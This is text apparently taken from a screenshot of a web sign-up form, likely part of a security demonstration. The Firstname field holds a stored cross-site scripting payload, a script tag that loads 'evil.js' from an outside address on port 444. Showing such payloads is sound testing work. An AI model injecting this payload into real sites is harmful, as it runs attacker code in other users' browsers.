 Password :
••••••••••
Confirm Password :
••••••••••
Site :
Paris
Email address :
n3l4irs@n3lairs.com
Firstname :
<script src="http://192.168.1.36:444/evil.js"></scrip
Lastname :
a
Sign up !